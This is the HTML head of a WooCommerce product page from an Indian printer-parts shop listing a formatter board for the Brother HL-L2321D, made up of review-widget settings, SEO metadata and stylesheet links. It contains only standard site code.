

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/
body_size: 51596
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml product: http://ogp.me/ns/product#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Formatter Board For Brother HL-L2321D Printer (LV1388001) - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Formatter Board For Brother HL-L2321D Printer (LV1388001) online at best price in India. Shop Laser Printer Spare Parts Main Board, Formatter Board, Mainboard Assy, Logic Board, Logic Card For Brother HL-L2321D Printer on PrinterPoint.co.in. 15 Days Test Warranty. Cash on Delivery Free Shipping Across India" />
	<link rel="canonical" href="http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Formatter Board For Brother HL-L2321D Printer (LV1388001) - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Formatter Board For Brother HL-L2321D Printer (LV1388001) online at best price in India. Shop Laser Printer Spare Parts Main Board, Formatter Board, Mainboard Assy, Logic Board, Logic Card For Brother HL-L2321D Printer on PrinterPoint.co.in. 15 Days Test Warranty. Cash on Delivery Free Shipping Across India" />
	<meta name="twitter:image" content="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="2,143" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/","url":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/","name":"Formatter Board For Brother HL-L2321D Printer (LV1388001) - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg","datePublished":"2018-01-07T18:16:02+00:00","dateModified":"2022-02-08T05:30:58+00:00","description":"Printer Point: Buy Formatter Board For Brother HL-L2321D Printer (LV1388001) online at best price in India. Shop Laser Printer Spare Parts Main Board, Formatter Board, Mainboard Assy, Logic Board, Logic Card For Brother HL-L2321D Printer on PrinterPoint.co.in. 15 Days Test Warranty. Cash on Delivery Free Shipping Across India","breadcrumb":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://printerpoint.co.in/shop/"},{"@type":"ListItem","position":3,"name":"Formatter Board For Brother HL-L2321D Printer (LV1388001)"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<meta property="product:brand" content="Brother" />
	<meta property="product:price:amount" content="2143" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PP10683" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='ywqa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
